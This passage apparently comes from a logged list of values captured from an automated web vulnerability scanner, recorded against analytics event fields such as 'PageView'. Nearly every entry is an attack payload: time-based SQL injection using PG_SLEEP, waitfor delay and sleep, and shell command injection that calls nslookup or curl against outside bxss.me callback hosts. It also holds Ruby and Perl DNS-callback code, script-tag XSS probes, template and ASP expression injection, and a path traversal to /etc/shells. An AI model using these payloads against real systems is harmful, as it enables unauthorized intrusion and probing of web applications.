532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' 